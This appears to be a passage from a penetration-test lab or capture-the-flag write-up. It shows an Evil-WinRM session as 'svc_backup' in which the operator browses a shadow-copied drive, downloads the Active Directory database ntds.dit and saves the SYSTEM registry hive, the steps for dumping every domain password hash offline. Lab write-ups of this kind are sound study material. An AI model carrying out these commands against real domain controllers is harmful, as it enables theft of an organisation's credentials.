 *Evil-WinRM* PS C:\Users\svc_backup\Documents> z:
*Evil-WinRM* PS z:\> ls
Directory: z:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        5/26/2020   5:38 PM                PerfLogs
d-----         6/3/2020   9:47 AM                profiles
d-r---        3/19/2020  11:08 AM                Program Files
d-----         2/1/2020  11:05 AM                Program Files (x86)
d-r---        2/23/2020   9:16 AM                Users
d-----        9/21/2020   4:29 PM                Windows
-a----        2/28/2020   4:36 PM            447 notes.txt
*Evil-WinRM* PS z:\> ls z:\windows\ntds\ntds.dit
Directory: z:\windows\ntds
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/11/2022  11:17 AM       18874368 ntds.dit
*Evil-WinRM* PS z:\> download ntds.dit
Info: Downloading ntds.dit to ./ntds.dit
Info: Download successful!
*Evil-WinRM* PS z:\> reg save hklm\system c:\users\svc_backup\documents\system.bak
The operation completed successfully.